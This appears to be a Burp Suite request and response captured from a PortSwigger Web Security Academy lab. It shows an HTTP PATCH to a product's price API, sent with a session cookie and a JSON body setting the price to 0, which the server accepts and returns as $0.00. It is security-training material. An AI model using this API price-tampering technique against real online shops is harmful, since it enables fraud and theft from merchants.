 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a7b006104fb363781ed4834002c00e1.web-security-academy.net
3 Cookie: session=gy6nszn9IqgpXhwHY6YV0AQaRFCQf2F3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7b006104fb363781ed4834002c00e1.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 18
16
17 {
18 "price":0
19 }
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}